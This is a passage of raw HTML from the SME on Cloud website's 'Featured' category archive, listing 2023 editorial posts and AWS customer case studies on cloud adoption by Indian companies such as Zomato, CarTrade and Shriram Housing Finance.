<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME on Cloud Leadership Yatra</span></a></li>
<li id="menu-item-20670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a href="#"><span class="nav_item_wrap">SMB Leaders Studio</span></a></li>
</ul></div></nav></div><!-- Finish Navigation --><div class="social_wrap_inner"><ul><li><a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a></li><li><a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a></li></ul></div><div class="right-btn"><a class="btn" href="https://smeoncloud.in/#subscribe">SUBSCRIBE</a></div></div></div></div></div>	
</header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
	<div id="breadcrumbs" class="breadcrumb"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">Featured</span></span></div><div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer"><div class="headline_inner align_left">
					<div class="headline_inner_cont">
						<div class="headline_color"></div>
						<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Category: <span>Featured</span></h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">Featured</span></span></div></div></div></div></div>
			</div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="cmsmasters_archive">
<article id="post-21507" class="cmsmasters_archive_type post-21507 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial category-featured category-latest category-opinion tag-agility tag-aws tag-awscloud tag-banking tag-cloud tag-cloud-computing tag-cloud-in-banking tag-cloud-technology tag-cost-efficient tag-digital-transformation tag-flexibility tag-investment-cost tag-opoortunity-for-innovation tag-robust-security tag-smelovescloud tag-smeoncloud tag-smes tag-solutions tag-technobind">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/its-time-for-businesses-to-focus-on-their-carbon-footprint-and-cloud-technology-is-an-option/" title="It’s Time for Businesses to Focus on Their Carbon Footprint and Cloud Technology is an Option" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="360" src="https://smeoncloud.in/wp-content/uploads/2023/04/Its-Time-for-Businesses-to-Focus-on-Their-Carbon-Footprint-and-Cloud-Technology-is-an-Option-768x432-1-360x360.jpg" class="full-width wp-post-image" alt="It’s Time for Businesses to Focus on Their Carbon Footprint and Cloud Technology is an Option" title="Its-Time-for-Businesses-to-Focus-on-Their-Carbon-Footprint-and-Cloud-Technology-is-an-Option-768x432" decoding="async" srcset="https://smeoncloud.in/wp-content/uploads/2023/04/Its-Time-for-Businesses-to-Focus-on-Their-Carbon-Footprint-and-Cloud-Technology-is-an-Option-768x432-1-360x360.jpg 360w, https://smeoncloud.in/wp-content/uploads/2023/04/Its-Time-for-Businesses-to-Focus-on-Their-Carbon-Footprint-and-Cloud-Technology-is-an-Option-768x432-1-150x150.jpg 150w, https://smeoncloud.in/wp-content/uploads/2023/04/Its-Time-for-Businesses-to-Focus-on-Their-Carbon-Footprint-and-Cloud-Technology-is-an-Option-768x432-1-70x70.jpg 70w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="April 17, 2023">April 17, 2023</abbr><abbr class="dn date updated" title="February 26, 2025">February 26, 2025</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/editorial/" class="cmsmasters_cat_color cmsmasters_cat_4" rel="category tag">Editorial</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a>, <a href="https://smeoncloud.in/category/opinion/" class="cmsmasters_cat_color cmsmasters_cat_1" rel="category tag">Opinion</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/its-time-for-businesses-to-focus-on-their-carbon-footprint-and-cloud-technology-is-an-option/">
						It’s Time for Businesses to Focus on Their Carbon Footprint and Cloud Technology is an Option					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/prashanth-gj/" rel="author" title="Posts by Prashanth GJ">Prashanth GJ</a> <img src="https://smeoncloud.in/wp-content/uploads/2022/08/Prashanth-GJ-TechnoBind-150x150.jpg" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>In today’s digital world, the cloud has become an indispensable tool for banks. Cloud computing enables banks to store and secure large amounts of data, provide better customer service, and reduce operational costs. But is the cloud a sustainable digital solution for banks? Let’s explore.</p>
</div>
	</div>
</article><article id="post-21502" class="cmsmasters_archive_type post-21502 post type-post status-publish format-standard has-post-thumbnail hentry category-case-study category-editorial category-featured category-latest tag-aws tag-cloud-adoption tag-cloud-computing tag-cloudfront tag-content-delivery tag-content-experience tag-digital-transformation tag-games24x7 tag-new-innovation tag-online-content tag-smelovescloud tag-smeoncloud tag-smes tag-technologies">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/games24x7-accelerates-machine-learning-lifecycle-with-cloud-native-data-science-tools-on-aws/" title="Games24x7 Accelerates Machine Learning Lifecycle with Cloud-Native Data Science Tools on AWS" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="360" src="https://smeoncloud.in/wp-content/uploads/2023/12/Games24x7-Accelerates-Machine-Learning-Lifecycle-with-Cloud-Native-Data-Science-Tools-on-AWS-360x360.jpg" class="full-width wp-post-image" alt="Games24x7 Accelerates Machine Learning Lifecycle with Cloud-Native Data Science Tools on AWS" title="Games24x7-Accelerates-Machine-Learning-Lifecycle-with-Cloud-Native-Data-Science-Tools-on-AWS" decoding="async" srcset="https://smeoncloud.in/wp-content/uploads/2023/12/Games24x7-Accelerates-Machine-Learning-Lifecycle-with-Cloud-Native-Data-Science-Tools-on-AWS-360x360.jpg 360w, https://smeoncloud.in/wp-content/uploads/2023/12/Games24x7-Accelerates-Machine-Learning-Lifecycle-with-Cloud-Native-Data-Science-Tools-on-AWS-150x150.jpg 150w, https://smeoncloud.in/wp-content/uploads/2023/12/Games24x7-Accelerates-Machine-Learning-Lifecycle-with-Cloud-Native-Data-Science-Tools-on-AWS-70x70.jpg 70w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="April 14, 2023">April 14, 2023</abbr><abbr class="dn date updated" title="February 26, 2025">February 26, 2025</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/case-study/" class="cmsmasters_cat_color cmsmasters_cat_64" rel="category tag">Case Study</a>, <a href="https://smeoncloud.in/category/editorial/" class="cmsmasters_cat_color cmsmasters_cat_4" rel="category tag">Editorial</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/games24x7-accelerates-machine-learning-lifecycle-with-cloud-native-data-science-tools-on-aws/">
						Games24x7 Accelerates Machine Learning Lifecycle with Cloud-Native Data Science Tools on AWS					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>Learn how Comprinno Technologies standardized the customer experience and grew its business using the AWS Well-Architected Framework.</p>
</div>
	</div>
</article><article id="post-21498" class="cmsmasters_archive_type post-21498 post type-post status-publish format-standard has-post-thumbnail hentry category-case-study category-editorial category-featured category-latest tag-aws tag-cloud-adoption tag-cloud-computing tag-cloudfront tag-content-delivery tag-content-experience tag-digital-transformation tag-new-innovation tag-online-content tag-smelovescloud tag-smeoncloud tag-smes tag-technologies tag-yellowclass">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/building-a-scalable-interactive-learning-application-for-kids-using-aws-services-with-yellow-class/" title="Building a Scalable Interactive Learning Application for Kids Using AWS Services with Yellow Class" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="360" src="https://smeoncloud.in/wp-content/uploads/2023/12/Building-a-Scalable-Interactive-Learning-Application-for-Kids-Using-AWS-Services-with-Yellow-Class-360x360.jpg" class="full-width wp-post-image" alt="Building a Scalable Interactive Learning Application for Kids Using AWS Services with Yellow Class" title="Building-a-Scalable-Interactive-Learning-Application-for-Kids-Using-AWS-Services-with-Yellow-Class" decoding="async" srcset="https://smeoncloud.in/wp-content/uploads/2023/12/Building-a-Scalable-Interactive-Learning-Application-for-Kids-Using-AWS-Services-with-Yellow-Class-360x360.jpg 360w, https://smeoncloud.in/wp-content/uploads/2023/12/Building-a-Scalable-Interactive-Learning-Application-for-Kids-Using-AWS-Services-with-Yellow-Class-150x150.jpg 150w, https://smeoncloud.in/wp-content/uploads/2023/12/Building-a-Scalable-Interactive-Learning-Application-for-Kids-Using-AWS-Services-with-Yellow-Class-70x70.jpg 70w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="April 14, 2023">April 14, 2023</abbr><abbr class="dn date updated" title="February 26, 2025">February 26, 2025</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/case-study/" class="cmsmasters_cat_color cmsmasters_cat_64" rel="category tag">Case Study</a>, <a href="https://smeoncloud.in/category/editorial/" class="cmsmasters_cat_color cmsmasters_cat_4" rel="category tag">Editorial</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/building-a-scalable-interactive-learning-application-for-kids-using-aws-services-with-yellow-class/">
						Building a Scalable Interactive Learning Application for Kids Using AWS Services with Yellow Class					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>Learn how Comprinno Technologies standardized the customer experience and grew its business using the AWS Well-Architected Framework.</p>
</div>
	</div>
</article><article id="post-21447" class="cmsmasters_archive_type post-21447 post type-post status-publish format-standard has-post-thumbnail hentry category-case-study category-editorial category-featured category-latest tag-aws tag-cloud-adoption tag-cloudfront tag-comprinno tag-content-delivery tag-content-experience tag-digital-transformation tag-new-innovation tag-online-content tag-smelovescloud tag-smeoncloud tag-technologies">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/helping-customers-modernize-their-cloud-infrastructure-using-the-aws-well-architected-framework-with-comprinno/" title="Helping Customers Modernize Their Cloud Infrastructure Using the AWS Well-Architected Framework with Comprinno" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="360" src="https://smeoncloud.in/wp-content/uploads/2023/12/Helping-Customers-Modernize-Their-Cloud-Infrastructure-Using-the-AWS-Well-Architected-Framework-with-Comprinno-360x360.jpg" class="full-width wp-post-image" alt="Helping Customers Modernize Their Cloud Infrastructure Using the AWS Well-Architected Framework with Comprinno" title="Helping-Customers-Modernize-Their-Cloud-Infrastructure-Using-the-AWS-Well-Architected-Framework-with-Comprinno" decoding="async" srcset="https://smeoncloud.in/wp-content/uploads/2023/12/Helping-Customers-Modernize-Their-Cloud-Infrastructure-Using-the-AWS-Well-Architected-Framework-with-Comprinno-360x360.jpg 360w, https://smeoncloud.in/wp-content/uploads/2023/12/Helping-Customers-Modernize-Their-Cloud-Infrastructure-Using-the-AWS-Well-Architected-Framework-with-Comprinno-150x150.jpg 150w, https://smeoncloud.in/wp-content/uploads/2023/12/Helping-Customers-Modernize-Their-Cloud-Infrastructure-Using-the-AWS-Well-Architected-Framework-with-Comprinno-70x70.jpg 70w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="April 6, 2023">April 6, 2023</abbr><abbr class="dn date updated" title="February 26, 2025">February 26, 2025</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/case-study/" class="cmsmasters_cat_color cmsmasters_cat_64" rel="category tag">Case Study</a>, <a href="https://smeoncloud.in/category/editorial/" class="cmsmasters_cat_color cmsmasters_cat_4" rel="category tag">Editorial</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/helping-customers-modernize-their-cloud-infrastructure-using-the-aws-well-architected-framework-with-comprinno/">
						Helping Customers Modernize Their Cloud Infrastructure Using the AWS Well-Architected Framework with Comprinno					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>Learn how Comprinno Technologies standardized the customer experience and grew its business using the AWS Well-Architected Framework.</p>
</div>
	</div>
</article><article id="post-21445" class="cmsmasters_archive_type post-21445 post type-post status-publish format-standard has-post-thumbnail hentry category-case-study category-editorial category-featured category-latest tag-aws tag-ccontent-experience tag-cloud-adoption tag-cloudfront tag-content-delivery tag-digital-transformation tag-finance tag-housing tag-new-innovation tag-online-content tag-shriram tag-smelovescloud tag-smeoncloud">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/shriram-housing-finance-migrates-to-aws-to-drive-cost-efficiencies-and-reduce-rto-rpo-by-30/" title="Shriram Housing Finance Migrates to AWS to Drive Cost Efficiencies and Reduce RTO/RPO by 30%" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="360" src="https://smeoncloud.in/wp-content/uploads/2023/04/Housing-Finance-360x360.jpg" class="full-width wp-post-image" alt="Shriram Housing Finance Migrates to AWS to Drive Cost Efficiencies and Reduce RTO/RPO by 30%" title="Housing Finance" decoding="async" srcset="https://smeoncloud.in/wp-content/uploads/2023/04/Housing-Finance-360x360.jpg 360w, https://smeoncloud.in/wp-content/uploads/2023/04/Housing-Finance-150x150.jpg 150w, https://smeoncloud.in/wp-content/uploads/2023/04/Housing-Finance-70x70.jpg 70w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="April 5, 2023">April 5, 2023</abbr><abbr class="dn date updated" title="March 3, 2025">March 3, 2025</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/case-study/" class="cmsmasters_cat_color cmsmasters_cat_64" rel="category tag">Case Study</a>, <a href="https://smeoncloud.in/category/editorial/" class="cmsmasters_cat_color cmsmasters_cat_4" rel="category tag">Editorial</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/shriram-housing-finance-migrates-to-aws-to-drive-cost-efficiencies-and-reduce-rto-rpo-by-30/">
						Shriram Housing Finance Migrates to AWS to Drive Cost Efficiencies and Reduce RTO/RPO by 30%					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>Shriram Housing Finance Limited (SHFL) maintains high availability for mission-critical Windows workloads by migrating to AWS. SHFL provides loans for the purchase or construction of residential space. The company uses Amazon FSx for Windows File Server for cost-optimized storage, Amazon GuardDuty for intelligent threat protection, and AWS CloudTrail to audit user activity.</p>
</div>
	</div>
</article><article id="post-21441" class="cmsmasters_archive_type post-21441 post type-post status-publish format-standard has-post-thumbnail hentry category-case-study category-editorial category-featured category-latest tag-aws tag-car-trade tag-ccontent-experience tag-cloud tag-cloud-adoption tag-cloudfront tag-content-delivery tag-digital-transformation tag-new-innovation tag-online-content tag-smelovescloud tag-smeoncloud">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/cartrade-tech-drives-a-seamless-car-buying-and-selling-experience-with-improved-website-performance-and-analytics/" title="CarTrade Tech Drives a Seamless Car Buying and Selling Experience with Improved Website Performance and Analytics" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="360" src="https://smeoncloud.in/wp-content/uploads/2023/04/CarTrade-Tech-Drives-a-Seamless-Car-Buying-and-Selling-Experience-with-Improved-Website-Performance-and-Analytics-1-360x360.jpg" class="full-width wp-post-image" alt="CarTrade Tech Drives a Seamless Car Buying and Selling Experience with Improved Website Performance and Analytics" title="CarTrade-Tech-Drives-a-Seamless-Car-Buying-and-Selling-Experience-with-Improved-Website-Performance-and-Analytics" decoding="async" srcset="https://smeoncloud.in/wp-content/uploads/2023/04/CarTrade-Tech-Drives-a-Seamless-Car-Buying-and-Selling-Experience-with-Improved-Website-Performance-and-Analytics-1-360x360.jpg 360w, https://smeoncloud.in/wp-content/uploads/2023/04/CarTrade-Tech-Drives-a-Seamless-Car-Buying-and-Selling-Experience-with-Improved-Website-Performance-and-Analytics-1-150x150.jpg 150w, https://smeoncloud.in/wp-content/uploads/2023/04/CarTrade-Tech-Drives-a-Seamless-Car-Buying-and-Selling-Experience-with-Improved-Website-Performance-and-Analytics-1-70x70.jpg 70w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="April 5, 2023">April 5, 2023</abbr><abbr class="dn date updated" title="March 3, 2025">March 3, 2025</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/case-study/" class="cmsmasters_cat_color cmsmasters_cat_64" rel="category tag">Case Study</a>, <a href="https://smeoncloud.in/category/editorial/" class="cmsmasters_cat_color cmsmasters_cat_4" rel="category tag">Editorial</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/cartrade-tech-drives-a-seamless-car-buying-and-selling-experience-with-improved-website-performance-and-analytics/">
						CarTrade Tech Drives a Seamless Car Buying and Selling Experience with Improved Website Performance and Analytics					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>CarTrade Tech is exploring adding AWS machine learning services such as Amazon SageMaker, to gain further insights from customer data. Concludes Vasa, “Using AWS, we know we can find new ways to continue improving the online buying and selling experience for our customers.”</p>
</div>
	</div>
</article><article id="post-21432" class="cmsmasters_archive_type post-21432 post type-post status-publish format-standard has-post-thumbnail hentry category-case-study category-editorial category-featured category-latest tag-aws tag-ccontent-experience tag-cloud tag-cloud-adoption tag-cloudfront tag-content-delivery tag-digital-transformation tag-isha-foundation tag-new-innovation tag-online-content tag-smelovescloud tag-smeoncloud">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/zomato-saves-big-by-using-aws-graviton2-to-power-data-driven-business-insights/" title="Zomato Saves Big by Using AWS Graviton2 to Power Data-Driven Business Insights" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="360" src="https://smeoncloud.in/wp-content/uploads/2023/04/Zomato-Saves-Big-by-Using-AWS-Graviton2-to-Power-Data-Driven-Business-Insights-1-360x360.jpg" class="full-width wp-post-image" alt="Zomato Saves Big by Using AWS Graviton2 to Power Data-Driven Business Insights" title="Zomato-Saves-Big-by-Using-AWS-Graviton2-to-Power-Data-Driven-Business-Insights" decoding="async" srcset="https://smeoncloud.in/wp-content/uploads/2023/04/Zomato-Saves-Big-by-Using-AWS-Graviton2-to-Power-Data-Driven-Business-Insights-1-360x360.jpg 360w, https://smeoncloud.in/wp-content/uploads/2023/04/Zomato-Saves-Big-by-Using-AWS-Graviton2-to-Power-Data-Driven-Business-Insights-1-150x150.jpg 150w, https://smeoncloud.in/wp-content/uploads/2023/04/Zomato-Saves-Big-by-Using-AWS-Graviton2-to-Power-Data-Driven-Business-Insights-1-70x70.jpg 70w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="April 3, 2023">April 3, 2023</abbr><abbr class="dn date updated" title="March 3, 2025">March 3, 2025</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/case-study/" class="cmsmasters_cat_color cmsmasters_cat_64" rel="category tag">Case Study</a>, <a href="https://smeoncloud.in/category/editorial/" class="cmsmasters_cat_color cmsmasters_cat_4" rel="category tag">Editorial</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/zomato-saves-big-by-using-aws-graviton2-to-power-data-driven-business-insights/">
						Zomato Saves Big by Using AWS Graviton2 to Power Data-Driven Business Insights					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>After the successful migration of Apache Druid and Trino workloads to AWS Graviton2, Zomato intends to migrate its Spark and Flink clusters to Graviton2 in order to gain performance and cost benefits.</p>
</div>
	</div>
</article><article id="post-20719" class="cmsmasters_archive_type post-20719 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial category-featured category-latest tag-adoption tag-aws tag-aws-cloud tag-awscloud tag-cloud tag-cloud-adoption tag-cloud-services tag-cost-efficient-2 tag-drivers tag-flexible tag-productivity tag-recovery tag-security tag-smelovescloud tag-smeoncloud tag-startups">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/does-your-it-startup-require-cloud-technology-adoption/" title="Does your IT startup require cloud technology adoption?" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="360" src="https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/01/25161347/Does-Your-IT-Startup-Require-Cloud-Technology-Adoption-360x360.jpg" class="full-width wp-post-image" alt="Does-Your-IT-Startup-Require-Cloud-Technology-Adoption" title="Does-Your-IT-Startup-Require-Cloud-Technology-Adoption" decoding="async" srcset="https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/01/25161347/Does-Your-IT-Startup-Require-Cloud-Technology-Adoption-360x360.jpg 360w, https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/01/25161347/Does-Your-IT-Startup-Require-Cloud-Technology-Adoption-150x150.jpg 150w, https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/01/25161347/Does-Your-IT-Startup-Require-Cloud-Technology-Adoption-70x70.jpg 70w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="January 25, 2023">January 25, 2023</abbr><abbr class="dn date updated" title="March 20, 2023">March 20, 2023</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/editorial/" class="cmsmasters_cat_color cmsmasters_cat_4" rel="category tag">Editorial</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/does-your-it-startup-require-cloud-technology-adoption/">
						Does your IT startup require cloud technology adoption?					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>The cloud is now a crucial component of each and every industry and the top choice for firms across almost all sectors. As a result, all businesses are making use of cloud technology throughout the pandemic. But is it feasible for startups to adopt cloud technology during their early stages of operation? Let’s find out.</p>
</div>
	</div>
</article><article id="post-20662" class="cmsmasters_archive_type post-20662 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial category-featured category-latest category-opinion tag-agility tag-aws tag-awscloud tag-banking tag-cloud tag-cloud-computing tag-cloud-in-banking tag-cloud-technology tag-cost-efficient tag-digital-transformation tag-flexibility tag-idc tag-investment-cost tag-opoortunity-for-innovation tag-robust-security tag-smelovescloud tag-smeoncloud tag-smes">
